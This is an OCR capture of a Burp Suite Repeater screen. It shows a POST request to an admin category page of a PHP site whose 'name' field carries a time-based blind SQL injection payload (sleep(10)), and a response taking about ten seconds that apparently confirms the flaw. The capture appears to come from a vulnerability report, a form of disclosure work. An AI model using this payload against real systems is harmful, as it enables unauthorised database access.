 Send Cancel < > Target: http://169.254.0.233
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /shenji/daishua/admin/classlist.php?my=add_submit HTTP/1.1
2 Host: 169.254.0.233
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://169.254.0.233
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://169.254.0.233/shenji/daishua/admin/classlist.php?my=classimg
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: admin_token=
8883r2jxJMInV5PGPat3hjc0UU7%2FODJqyiOdy%2FlxidlB6HqvmlFIZHV3NSxzIjUpmuP3%
2B7X6L%2BGLlwDOpP1DGP9q3A; PHPSESSID=bedb263a68824f90d54ca23e63437294;
mysid=e09cbc045f74a2ca19a9189e9788f3db
14 Connection: close
15
16 name=yanxia'+or+sleep(10),'1')%23
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Jul 2021 07:17:37 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-chec
6 Pragma: no-cache
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Content-Length: 4363
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="zh-cn">
14 <head>
15 <meta charset="utf-8"/>
16 <meta name="viewport" content="width=device-width, initial-scale=1"/>
17 <title>
分类管理
</title>
18 <link href="//lib.baomitu.com/twitter-bootstrap/3.3.7/css/bootstrap.mi
19 <script src="//lib.baomitu.com/jquery/1.12.4/jquery.min.js">
</script>
20 <script src="//lib.baomitu.com/twitter-bootstrap/3.3.7/js/bootstrap.mi
</script>
21 <!--[if lt IE 9]>
Search... 0 matches
4,720 bytes | 10,056 millis